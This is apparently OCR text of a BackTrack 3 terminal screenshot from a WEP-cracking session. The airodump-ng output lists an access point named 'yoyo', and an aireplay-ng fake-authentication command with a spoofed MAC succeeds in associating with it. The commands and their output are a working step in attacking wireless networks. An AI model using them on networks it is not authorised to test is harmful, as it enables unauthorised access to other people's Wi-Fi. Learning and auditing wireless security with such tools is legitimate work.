 Shell - Konsole
CH 3 ][ Elapsed: 40 s ][ 2009-07-01 00:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:23:69:BB:2D:0F -31 83 371 18 0 3 54 WEP WEP OPN yoyo
BSSID STATION PWR Rate Lost Packets Probes
Shell - Konsole <2>
bt ~ # aireplay-ng -1 0 -a 00:23:69:BB:2D:0F -h 00:11:22:33:44:55 -e yoyo ra0
The interface MAC (00:C0:CA:25:2D:41) doesn't match the specified MAC (-h).
ifconfig ra0 hw ether 00:11:22:33:44:55
00:08:02 Waiting for beacon frame (BSSID: 00:23:69:BB:2D:0F) on channel 3
00:08:02 Sending Authentication Request (Open System) [ACK]
00:08:02 Authentication successful
00:08:02 Sending Association Request
00:08:07 Sending Authentication Request (Open System) [ACK]
00:08:07 Authentication successful
00:08:07 Sending Association Request [ACK]
00:08:07 Association successful :-) (AID: 1)
bt ~ #
back | track 3
Shell - Konsole
Shell - Konsole <2
1 2
us
00:08